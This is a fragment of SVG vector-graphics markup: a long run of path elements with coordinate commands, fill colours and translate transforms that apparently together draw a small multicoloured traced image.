<path d="M0 0 C2.4375 1 2.4375 1 5 3 C6.15198892 8.0193803 6.13802706 11.94210198 5 17 C4.67 17 4.34 17 4 17 C4 13.37 4 9.74 4 6 C3.34 6 2.68 6 2 6 C2 5.34 2 4.68 2 4 C0.68 3.67 -0.64 3.34 -2 3 C-1.34 2.01 -0.68 1.02 0 0 Z " fill="#D57368" transform="translate(102,28)"/>
<path d="M0 0 C1.98 0.99 3.96 1.98 6 3 C5.67 4.32 5.34 5.64 5 7 C0.25 6.125 0.25 6.125 -2 5 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#2B74B4" transform="translate(91,138)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C1.66 2 2.32 2 3 2 C2.01 5.96 1.02 9.92 0 14 C-0.33 13.34 -0.66 12.68 -1 12 C-1.66 12 -2.32 12 -3 12 C-3 11.34 -3 10.68 -3 10 C-2.34 10 -1.68 10 -1 10 C-1.0309375 8.3603125 -1.0309375 8.3603125 -1.0625 6.6875 C-1 3 -1 3 0 0 Z " fill="#D56B5F" transform="translate(103,46)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 1.65 1 3.3 1 5 C1.66 5.33 2.32 5.66 3 6 C2.67 6.66 2.34 7.32 2 8 C-0.64 8 -3.28 8 -6 8 C-5.39816251 5.97954558 -4.72693904 3.97888961 -4 2 C-3.34 1.67 -2.68 1.34 -2 1 C-2 2.65 -2 4.3 -2 6 C-1.34 6 -0.68 6 0 6 C0 4.02 0 2.04 0 0 Z " fill="#BED66F" transform="translate(126,30)"/>
<path d="M0 0 C1.921875 1.15625 1.921875 1.15625 3.75 2.5 C4.36359375 2.9434375 4.9771875 3.386875 5.609375 3.84375 C6.29773438 4.41609375 6.29773438 4.41609375 7 5 C7 5.33 7 5.66 7 6 C3.52512531 6.39712854 2.32466501 6.25161538 -0.5 4.0625 C-1.325 3.381875 -2.15 2.70125 -3 2 C-5.68507329 1.21053391 -5.68507329 1.21053391 -8 1 C-4.86365121 -0.90421176 -3.4566358 -1.18015737 0 0 Z " fill="#A98645" transform="translate(62,142)"/>
<path d="M0 0 C1.27351308 2.54702616 0.80191925 3.4282945 0.0625 6.125 C-0.13214844 6.84945312 -0.32679688 7.57390625 -0.52734375 8.3203125 C-0.76130859 9.15175781 -0.76130859 9.15175781 -1 10 C-0.34 10.33 0.32 10.66 1 11 C1 11.66 1 12.32 1 13 C-0.32 12.34 -1.64 11.68 -3 11 C-3.66 11.99 -4.32 12.98 -5 14 C-5 11.03 -5 8.06 -5 5 C-4.01 5.495 -4.01 5.495 -3 6 C-2.01 4.02 -1.02 2.04 0 0 Z " fill="#EBB8AA" transform="translate(131,76)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 0.66 3 1.32 3 2 C5.31 2.33 7.62 2.66 10 3 C10 3.33 10 3.66 10 4 C7.36 3.67 4.72 3.34 2 3 C2.99 4.98 3.98 6.96 5 9 C4.01 9 3.02 9 2 9 C0.02 5.535 0.02 5.535 -2 2 C-1.34 1.34 -0.68 0.68 0 0 Z " fill="#C9D2D8" transform="translate(79,81)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C2.99 2.33 3.98 2.66 5 3 C4.34 3 3.68 3 3 3 C2.896875 3.639375 2.79375 4.27875 2.6875 4.9375 C2.460625 5.618125 2.23375 6.29875 2 7 C1.01 7.33 0.02 7.66 -1 8 C-1.66 7.67 -2.32 7.34 -3 7 C-3 6.01 -3 5.02 -3 4 C-2.34 4 -1.68 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#EDBD17" transform="translate(66,36)"/>
<path d="M0 0 C2.475 0.495 2.475 0.495 5 1 C5.625 3.3125 5.625 3.3125 6 6 C5.01 7.485 5.01 7.485 4 9 C3.34 7.68 2.68 6.36 2 5 C1.34 5 0.68 5 0 5 C0 3.35 0 1.7 0 0 Z " fill="#6B90A8" transform="translate(32,123)"/>
<path d="M0 0 C1.258125 -0.04125 2.51625 -0.0825 3.8125 -0.125 C4.52019531 -0.14820312 5.22789063 -0.17140625 5.95703125 -0.1953125 C8 0 8 0 11 2 C10.67 3.32 10.34 4.64 10 6 C9.34 6 8.68 6 8 6 C8 5.34 8 4.68 8 4 C6.68 4 5.36 4 4 4 C4 3.34 4 2.68 4 2 C2.35 2 0.7 2 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#565A5B" transform="translate(32,112)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.33 1.32 5.66 2.64 6 4 C4.02 4 2.04 4 0 4 C0 6.64 0 9.28 0 12 C-0.33 12 -0.66 12 -1 12 C-1.02712066 10.56260487 -1.04645067 9.12506137 -1.0625 7.6875 C-1.07410156 6.88699219 -1.08570312 6.08648437 -1.09765625 5.26171875 C-1 3 -1 3 0 0 Z " fill="#848484" transform="translate(66,79)"/>
<path d="M0 0 C2.52259061 1.97420135 2.9929808 2.96745642 3.6875 6.1875 C3.790625 7.115625 3.89375 8.04375 4 9 C1.13792848 7.71700242 -1.0245088 6.469364 -3 4 C-3 3.01 -3 2.02 -3 1 C-2.01 0.67 -1.02 0.34 0 0 Z " fill="#2C8245" transform="translate(117,53)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C5.34 1.98 4.68 3.96 4 6 C3.34 6 2.68 6 2 6 C1.67 6.66 1.34 7.32 1 8 C0.67 5.36 0.34 2.72 0 0 Z " fill="#A0CA63" transform="translate(126,52)"/>
<path d="M0 0 C0.86625 0.391875 1.7325 0.78375 2.625 1.1875 C2.625 1.5175 2.625 1.8475 2.625 2.1875 C0.9853125 2.4040625 0.9853125 2.4040625 -0.6875 2.625 C-4.30622987 3.07038104 -4.30622987 3.07038104 -7.375 4.1875 C-7.705 4.8475 -8.035 5.5075 -8.375 6.1875 C-8.705 4.8675 -9.035 3.5475 -9.375 2.1875 C-4.20576923 -1.0125 -4.20576923 -1.0125 0 0 Z " fill="#6AA3D2" transform="translate(99.375,131.8125)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.93065133 2.60582371 4.14917407 3.64198224 3.0625 6.25 C2.5365625 7.11625 2.5365625 7.11625 2 8 C0.68 7.67 -0.64 7.34 -2 7 C-2 6.01 -2 5.02 -2 4 C-1.34 3.67 -0.68 3.34 0 3 C0 2.01 0 1.02 0 0 Z " fill="#D75544" transform="translate(98,10)"/>
<path d="M0 0 C6.625 -0.25 6.625 -0.25 10 2 C8.90931332 5.77545388 8.0916909 8.47043472 5 11 C4.34 10.67 3.68 10.34 3 10 C3.495 9.608125 3.99 9.21625 4.5 8.8125 C6.45593143 6.44908285 6.24207973 4.98564997 6 2 C3.03 1.505 3.03 1.505 0 1 C0 0.67 0 0.34 0 0 Z " fill="#22697B" transform="translate(87,97)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4.125 2.375 4.125 2.375 4 5 C3.34 5.66 2.68 6.32 2 7 C-0.125 6.625 -0.125 6.625 -2 6 C-1.34 5.67 -0.68 5.34 0 5 C0 4.34 0 3.68 0 3 C-0.66 2.67 -1.32 2.34 -2 2 C-1.34 1.34 -0.68 0.68 0 0 Z " fill="#BDD948" transform="translate(118,67)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.01173216 2.69527592 0.27233718 3.82881663 -2.1875 5.375 C-5.9346864 6.20770809 -8.43134522 5.25952522 -12 4 C-11.01 3.67 -10.02 3.34 -9 3 C-8.67 2.34 -8.34 1.68 -8 1 C-7.34 1.33 -6.68 1.66 -6 2 C-6 2.66 -6 3.32 -6 4 C-5.01 4 -4.02 4 -3 4 C-3 3.34 -3 2.68 -3 2 C-2.01 2 -1.02 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#D27C74" transform="translate(98,66)"/>
<path d="M0 0 C2.97 0 5.94 0 9 0 C9.33 0.66 9.66 1.32 10 2 C8.3603125 1.9071875 8.3603125 1.9071875 6.6875 1.8125 C3.07873917 1.64402086 3.07873917 1.64402086 1.0625 3.5 C0.711875 3.995 0.36125 4.49 0 5 C1.32 5.66 2.64 6.32 4 7 C1.03 6.505 1.03 6.505 -2 6 C-1.34 4.02 -0.68 2.04 0 0 Z " fill="#F3D168" transform="translate(64,10)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.66 0.99 3.32 1.98 4 3 C4.33 2.34 4.66 1.68 5 1 C5.99 1.33 6.98 1.66 8 2 C8 2.66 8 3.32 8 4 C9.32 3.34 10.64 2.68 12 2 C11.67 2.99 11.34 3.98 11 5 C8.03 5 5.06 5 2 5 C1.34 3.35 0.68 1.7 0 0 Z " fill="#E1C598" transform="translate(44,120)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C0.35191436 3.34246312 -0.31822584 4.67432801 -1 6 C-1.37668344 7.65740715 -1.72057545 9.32345271 -2 11 C-2.99 11.33 -3.98 11.66 -5 12 C-4.58525633 6.71201818 -3.64775386 3.88309282 0 0 Z " fill="#E4A594" transform="translate(109,104)"/>
<path d="M0 0 C1.0194119 0.98020375 2.02246356 1.97803008 3 3 C2.01 3 1.02 3 0 3 C0.33 5.64 0.66 8.28 1 11 C0.34 11 -0.32 11 -1 11 C-1.12375 9.39125 -1.12375 9.39125 -1.25 7.75 C-2.05476902 3.7261549 -2.87729874 2.51830747 -6 0 C-2.25 -1.125 -2.25 -1.125 0 0 Z " fill="#5DA2D9" transform="translate(98,138)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 1.65 1 3.3 1 5 C2.32 5.33 3.64 5.66 5 6 C5.33 7.32 5.66 8.64 6 10 C-0.875 7.25 -0.875 7.25 -2 5 C-1.34 5 -0.68 5 0 5 C-0.2784375 4.0409375 -0.2784375 4.0409375 -0.5625 3.0625 C-0.7790625 2.0415625 -0.7790625 2.0415625 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#7292A3" transform="translate(65,101)"/>
<path d="M0 0 C0.66 1.32 1.32 2.64 2 4 C2.66 4 3.32 4 4 4 C4.33 2.68 4.66 1.36 5 0 C5.66 0 6.32 0 7 0 C6.8125 2.375 6.8125 2.375 6 5 C3.5625 6.375 3.5625 6.375 1 7 C0.34 6.67 -0.32 6.34 -1 6 C-1.042721 4.33388095 -1.04063832 2.66617115 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#1D607A" transform="translate(85,100)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.33 1.98 5.66 3.96 6 6 C5.34 6 4.68 6 4 6 C3.67 7.32 3.34 8.64 3 10 C3 8.02 3 6.04 3 4 C2.34 3.67 1.68 3.34 1 3 C0.67 2.01 0.34 1.02 0 0 Z " fill="#44413E" transform="translate(100,90)"/>
<path d="M0 0 C4.97306516 0.49730652 8.63799813 1.55302334 13 4 C11.25 4.625 11.25 4.625 9 5 C7.65863633 4.34964186 6.32467746 3.6837045 5 3 C4.01 3.33 3.02 3.66 2 4 C2 3.01 2 2.02 2 1 C1.34 0.67 0.68 0.34 0 0 Z " fill="#3B7CB7" transform="translate(86,70)"/>
<path d="M0 0 C3.66223158 0.49489616 5.66993926 1.05676537 8 4 C8 4.33 8 4.66 8 5 C2.58461538 5.36923077 2.58461538 5.36923077 -0.375 3.5 C-0.91125 3.005 -1.4475 2.51 -2 2 C-1.34 2 -0.68 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#469151" transform="translate(110,61)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C4.39816251 2.02045442 3.72693904 4.02111039 3 6 C2.01 6.495 2.01 6.495 1 7 C-0.13350534 9.01669827 -0.13350534 9.01669827 -1 11 C-1.33 10.01 -1.66 9.02 -2 8 C-1.505 7.360625 -1.01 6.72125 -0.5 6.0625 C1.28115446 4.11481756 1.28115446 4.11481756 0.6875 1.75 C0.460625 1.1725 0.23375 0.595 0 0 Z " fill="#BFDB78" transform="translate(135,40)"/>
<path d="M0 0 C2 2 2 2 2.3125 5.5 C2.209375 6.655 2.10625 7.81 2 9 C1.01 9.66 0.02 10.32 -1 11 C-1 9.68 -1 8.36 -1 7 C-1.66 6.67 -2.32 6.34 -3 6 C-2.34 6 -1.68 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#D68453" transform="translate(161,54)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C6.34 1.98 5.68 3.96 5 6 C3.0625 5.25 3.0625 5.25 1 4 C0.25 1.875 0.25 1.875 0 0 Z " fill="#A6A6A7" transform="translate(95,47)"/>
<path d="M0 0 C2.64 0.33 5.28 0.66 8 1 C8 1.66 8 2.32 8 3 C5.36 3.66 2.72 4.32 0 5 C0 3.35 0 1.7 0 0 Z " fill="#6C9CAF" transform="translate(76,102)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 2.31 3 4.62 3 7 C2.01 7 1.02 7 0 7 C-0.38133299 5.0085944 -0.71325582 3.00720923 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#4687B1" transform="translate(4,89)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6.66 1.65 7.32 3.3 8 5 C4.75791433 4.64950425 3.38472296 4.43778819 1.1875 1.9375 C0.795625 1.298125 0.40375 0.65875 0 0 Z " fill="#1D69A9" transform="translate(15,87)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C1.66 2 2.32 2 3 2 C3 2.66 3 3.32 3 4 C2.34 4 1.68 4 1 4 C0.34 5.32 -0.32 6.64 -1 8 C-1.66 8 -2.32 8 -3 8 C-2.25 2.25 -2.25 2.25 0 0 Z " fill="#D85D4D" transform="translate(89,44)"/>
<path d="M0 0 C2.0625 0.4375 2.0625 0.4375 4 1 C4.25 3.75 4.25 3.75 4 7 C2 9.375 2 9.375 0 11 C-0.33 10.34 -0.66 9.68 -1 9 C-0.34 9 0.32 9 1 9 C1.33 6.69 1.66 4.38 2 2 C1.01 1.67 0.02 1.34 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#8EBD96" transform="translate(134,24)"/>
<path d="M0 0 C1.98 0.99 3.96 1.98 6 3 C4.625 5 4.625 5 3 7 C2.34 7 1.68 7 1 7 C0.67 4.69 0.34 2.38 0 0 Z " fill="#BBD9EE" transform="translate(88,142)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3 1.99 3 2.98 3 4 C5.97 4.495 5.97 4.495 9 5 C8.01 5.495 8.01 5.495 7 6 C7 6.66 7 7.32 7 8 C6.34 8 5.68 8 5 8 C5 7.34 5 6.68 5 6 C4.360625 5.7525 3.72125 5.505 3.0625 5.25 C1 4 1 4 0.25 1.875 C0.1675 1.25625 0.085 0.6375 0 0 Z " fill="#A6A28D" transform="translate(37,130)"/>
<path d="M0 0 C0.99 0.66 1.98 1.32 3 2 C-0.45922629 4.95051654 -3.7838704 7.25855517 -8 9 C-8.99 8.67 -9.98 8.34 -11 8 C-9.71086513 7.32845067 -8.41859796 6.66291141 -7.125 6 C-6.40570313 5.62875 -5.68640625 5.2575 -4.9453125 4.875 C-3 4 -3 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#CDC9CA" transform="translate(108,111)"/>
<path d="M0 0 C0.66 1.32 1.32 2.64 2 4 C0.68 4 -0.64 4 -2 4 C-2.33 4.66 -2.66 5.32 -3 6 C-5.475 5.01 -5.475 5.01 -8 4 C-5.33333333 2.66666667 -2.66666667 1.33333333 0 0 Z " fill="#AF8D53" transform="translate(71,116)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3 1.66 3 2.32 3 3 C3.66 3.33 4.32 3.66 5 4 C4.01 4.495 4.01 4.495 3 5 C1.86649466 7.01669827 1.86649466 7.01669827 1 9 C-0.65 8.67 -2.3 8.34 -4 8 C-3.67 7.34 -3.34 6.68 -3 6 C-1.02 6.495 -1.02 6.495 1 7 C0.67 4.69 0.34 2.38 0 0 Z " fill="#51AA94" transform="translate(23,87)"/>
<path d="M0 0 C1.875 0.3125 1.875 0.3125 4 1 C4.66 1.99 5.32 2.98 6 4 C5.34 4 4.68 4 4 4 C4 5.98 4 7.96 4 10 C3.67 10 3.34 10 3 10 C3 7.69 3 5.38 3 3 C2.34 3 1.68 3 1 3 C0.67 3.99 0.34 4.98 0 6 C0 4.02 0 2.04 0 0 Z " fill="#5487B1" transform="translate(118,85)"/>
<path d="M0 0 C2.12046792 3.53411321 2.53199289 6.94393835 3 11 C2.01 11.33 1.02 11.66 0 12 C0 9.36 0 6.72 0 4 C-0.99 3.67 -1.98 3.34 -3 3 C-2.01 3 -1.02 3 0 3 C0 2.01 0 1.02 0 0 Z " fill="#CDEEFA" transform="translate(7,85)"/>
<path d="M0 0 C1.64666203 0.1135629 3.29236082 0.24117381 4.9375 0.375 C5.85402344 0.44460937 6.77054687 0.51421875 7.71484375 0.5859375 C8.84599609 0.79089844 8.84599609 0.79089844 10 1 C10.33 1.66 10.66 2.32 11 3 C7 3 3 3 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#E6F3F8" transform="translate(77,79)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6 1.32 6 2.64 6 4 C4.02 4 2.04 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#BBD533" transform="translate(134,36)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.34 1 1.68 1 1 1 C1 1.99 1 2.98 1 4 C2.32 4.66 3.64 5.32 5 6 C2.69 6.33 0.38 6.66 -2 7 C-1.34 4.69 -0.68 2.38 0 0 Z " fill="#DD938F" transform="translate(95,13)"/>
<path d="M0 0 C2.31 0.33 4.62 0.66 7 1 C7 2.32 7 3.64 7 5 C5.35 5 3.7 5 2 5 C2 3.68 2 2.36 2 1 C1.34 0.67 0.68 0.34 0 0 Z " fill="#FBCD09" transform="translate(67,11)"/>
<path d="M0 0 C1.37478516 0.01740234 1.37478516 0.01740234 2.77734375 0.03515625 C3.69644531 0.04417969 4.61554687 0.05320312 5.5625 0.0625 C6.27277344 0.07410156 6.98304687 0.08570312 7.71484375 0.09765625 C7.38484375 0.75765625 7.05484375 1.41765625 6.71484375 2.09765625 C5.39484375 2.09765625 4.07484375 2.09765625 2.71484375 2.09765625 C2.71484375 3.08765625 2.71484375 4.07765625 2.71484375 5.09765625 C1.72484375 5.09765625 0.73484375 5.09765625 -0.28515625 5.09765625 C-0.28515625 4.10765625 -0.28515625 3.11765625 -0.28515625 2.09765625 C-1.27515625 1.76765625 -2.26515625 1.43765625 -3.28515625 1.09765625 C-2.28515625 0.09765625 -2.28515625 0.09765625 0 0 Z " fill="#DCC495" transform="translate(48.28515625,125.90234375)"/>
<path d="M0 0 C2.125 0.9375 2.125 0.9375 4 2 C4 2.99 4 3.98 4 5 C2.35 5 0.7 5 -1 5 C-1.33 3.68 -1.66 2.36 -2 1 C-1.34 0.67 -0.68 0.34 0 0 Z " fill="#B28B46" transform="translate(58,145)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C5 1.66 5 2.32 5 3 C5.66 3.33 6.32 3.66 7 4 C4.33333333 4 1.66666667 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#E0C598" transform="translate(38,125)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C2.01 3.3 1.02 6.6 0 10 C-0.66 10 -1.32 10 -2 10 C-1.67 8.02 -1.34 6.04 -1 4 C-0.34 4 0.32 4 1 4 C0.67 2.68 0.34 1.36 0 0 Z " fill="#4986BC" transform="translate(125,116)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.3125 2.75 1.3125 2.75 1 6 C-1.5 8.375 -1.5 8.375 -4 10 C-4 8.68 -4 7.36 -4 6 C-3.34 5.67 -2.68 5.34 -2 5 C-1.27840576 3.35636866 -0.60648579 1.68949614 0 0 Z " fill="#595958" transform="translate(75,102)"/>
<path d="M0 0 C2.97 0.495 2.97 0.495 6 1 C6.33 2.65 6.66 4.3 7 6 C4.0625 5.25 4.0625 5.25 1 4 C0.125 1.875 0.125 1.875 0 0 Z " fill="#DFF4F9" transform="translate(20,95)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3 1.99 3 2.98 3 4 C0.125 4.625 0.125 4.625 -3 5 C-3.66 4.34 -4.32 3.68 -5 3 C-3.35 2.67 -1.7 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#2071B2" transform="translate(109,80)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C0.67 4.95 0.34 9.9 0 15 C-0.33 15 -0.66 15 -1 15 C-2.51708428 4.44191344 -2.51708428 4.44191344 0 0 Z " fill="#D7998C" transform="translate(109,18)"/>
<path d="M0 0 C2.475 0.495 2.475 0.495 5 1 C5 2.65 5 4.3 5 6 C4.34 6 3.68 6 3 6 C3 5.34 3 4.68 3 4 C2.01 4 1.02 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#FBCE04" transform="translate(69,20)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.33 2.31 1.66 4.62 2 7 C0.68 7 -0.64 7 -2 7 C-2 6.34 -2 5.68 -2 5 C-2.66 4.67 -3.32 4.34 -4 4 C-2.68 3.34 -1.36 2.68 0 2 C0 1.34 0 0.68 0 0 Z " fill="#1F6CAA" transform="translate(96,143)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C1.67 4.3 1.34 7.6 1 11 C0.34 11 -0.32 11 -1 11 C-1.02688151 9.35425434 -1.04634123 7.70838587 -1.0625 6.0625 C-1.07410156 5.14597656 -1.08570312 4.22945312 -1.09765625 3.28515625 C-1 1 -1 1 0 0 Z " fill="#E3B722" transform="translate(69,49)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C3.01 1 2.02 1 1 1 C1 1.66 1 2.32 1 3 C1.66 3 2.32 3 3 3 C3 3.99 3 4.98 3 6 C2.34 6 1.68 6 1 6 C0.67 6.66 0.34 7.32 0 8 C-0.99 7.01 -1.98 6.02 -3 5 C-2.01 5 -1.02 5 0 5 C0 3.35 0 1.7 0 0 Z " fill="#F8AEA6" transform="translate(103,22)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 1.98 2 3.96 2 6 C0.68 6 -0.64 6 -2 6 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#C54B3F" transform="translate(101,21)"/>
<path d="M0 0 C0 0.66 0 1.32 0 2 C-3.82320557 3.42258812 -6.91281305 4.24042276 -11 4 C-5 0 -5 0 0 0 Z " fill="#A88440" transform="translate(79,130)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.67 2.31 1.34 4.62 1 7 C0.01 7.33 -0.98 7.66 -2 8 C-1.34 5.36 -0.68 2.72 0 0 Z " fill="#E8562E" transform="translate(113,118)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4 1.32 4 2.64 4 4 C2.02 4 0.04 4 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#44413E" transform="translate(79,118)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.34 1 1.68 1 1 1 C1 1.66 1 2.32 1 3 C1.99 3.33 2.98 3.66 4 4 C-0.75 5.125 -0.75 5.125 -3 4 C-2.67 3.01 -2.34 2.02 -2 1 C-1.34 0.67 -0.68 0.34 0 0 Z " fill="#D0AE76" transform="translate(45,114)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C4 1.99 4 2.98 4 4 C3.34 4 2.68 4 2 4 C2 4.66 2 5.32 2 6 C0.68 6.33 -0.64 6.66 -2 7 C-1.34 4.69 -0.68 2.38 0 0 Z " fill="#9AB3BC" transform="translate(98,103)"/>
<path d="M0 0 C1.9375 0.75 1.9375 0.75 4 2 C4.75 4.125 4.75 4.125 5 6 C3.68 5.67 2.36 5.34 1 5 C1 4.01 1 3.02 1 2 C0.34 1.67 -0.32 1.34 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#EB9275" transform="translate(111,102)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 3.63 2 7.26 2 11 C1.67 11 1.34 11 1 11 C1 9.35 1 7.7 1 6 C0.34 6 -0.32 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#D7E9F5" transform="translate(119,88)"/>
<path d="M0 0 C0.515625 0.2475 1.03125 0.495 1.5625 0.75 C0.593125 1.018125 -0.37625 1.28625 -1.375 1.5625 C-2.385625 1.954375 -3.39625 2.34625 -4.4375 2.75 C-4.7675 3.74 -5.0975 4.73 -5.4375 5.75 C-6.7575 5.75 -8.0775 5.75 -9.4375 5.75 C-9.4375 5.09 -9.4375 4.43 -9.4375 3.75 C-3.0375 -0.31153846 -3.0375 -0.31153846 0 0 Z " fill="#D99AAF" transform="translate(141.4375,70.25)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C2.66 2 3.32 2 4 2 C4 2.66 4 3.32 4 4 C3.34 4 2.68 4 2 4 C2 4.66 2 5.32 2 6 C0.68 6 -0.64 6 -2 6 C-2 5.34 -2 4.68 -2 4 C-1.34 4 -0.68 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#B674AD" transform="translate(156,56)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 2.31 1 4.62 1 7 C-1 6 -3 5 -5 4 C-4.67 3.34 -4.34 2.68 -4 2 C-3.34 2.33 -2.68 2.66 -2 3 C-1.34 2.01 -0.68 1.02 0 0 Z " fill="#E3D7D7" transform="translate(101,49)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C4.625 1.5 4.625 1.5 3 3 C2.34 3 1.68 3 1 3 C1 3.66 1 4.32 1 5 C0.34 5 -0.32 5 -1 5 C-0.67 3.35 -0.34 1.7 0 0 Z " fill="#ABD7B6" transform="translate(125,49)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C2.59355614 3.64860427 2.74209269 6.29197322 3 9 C2.01 8.67 1.02 8.34 0 8 C0 7.34 0 6.68 0 6 C-0.66 5.67 -1.32 5.34 -2 5 C-1.34 4.67 -0.68 4.34 0 4 C0 2.68 0 1.36 0 0 Z " fill="#D89A8F" transform="translate(108,8)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.33 0.99 5.66 1.98 6 3 C4.68 2.67 3.36 2.34 2 2 C1.67 3.32 1.34 4.64 1 6 C0.34 6 -0.32 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#5CA1D9" transform="translate(84,129)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C4.01 1.33 3.02 1.66 2 2 C2.33 3.32 2.66 4.64 3 6 C0.525 5.01 0.525 5.01 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#43868F" transform="translate(85,106)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C4.01 2.485 4.01 2.485 3 4 C2.34 4 1.68 4 1 4 C1 4.66 1 5.32 1 6 C0.34 6 -0.32 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#74848E" transform="translate(77,96)"/>
<path d="M0 0 C3 2 3 2 3.6875 4.625 C3.790625 5.40875 3.89375 6.1925 4 7 C3.01 6.67 2.02 6.34 1 6 C1 5.34 1 4.68 1 4 C0.34 4 -0.32 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#CA9054" transform="translate(63,44)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3.6875 3.0625 3.6875 3.0625 4 5 C2.35 5.33 0.7 5.66 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#E17E73" transform="translate(96,40)"/>
<path d="M0 0 C2 2 2 2 2.125 5.625 C2.08375 6.73875 2.0425 7.8525 2 9 C-1 7 -1 7 -2 4 C-1.34 4 -0.68 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#EAC975" transform="translate(74,12)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6.33 1.32 6.66 2.64 7 4 C6.01 4.33 5.02 4.66 4 5 C3.34 4.01 2.68 3.02 2 2 C1.34 1.34 0.68 0.68 0 0 Z " fill="#3D80BD" transform="translate(97,134)"/>
<path d="M0 0 C1.98 0.495 1.98 0.495 4 1 C4 1.99 4 2.98 4 4 C2.35 4 0.7 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#AB8C51" transform="translate(74,124)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.67 1.99 2.34 2.98 2 4 C0.02 4 -1.96 4 -4 4 C-4.33 3.34 -4.66 2.68 -5 2 C-3.68 2.33 -2.36 2.66 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#DEC69F" transform="translate(63,120)"/>
<path d="M0 0 C1.0625 1.875 1.0625 1.875 2 4 C1.67 4.66 1.34 5.32 1 6 C-0.65 6 -2.3 6 -4 6 C-3.67 5.01 -3.34 4.02 -3 3 C-2.67 3 -2.34 3 -2 3 C-1.34 2.67 -0.68 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#238578" transform="translate(27,96)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 2.64 3 5.28 3 8 C2.34 8 1.68 8 1 8 C0.67 5.36 0.34 2.72 0 0 Z " fill="#19AF5D" transform="translate(29,96)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4.33 1.32 4.66 2.64 5 4 C3.35 4 1.7 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#337EB7" transform="translate(8,84)"/>
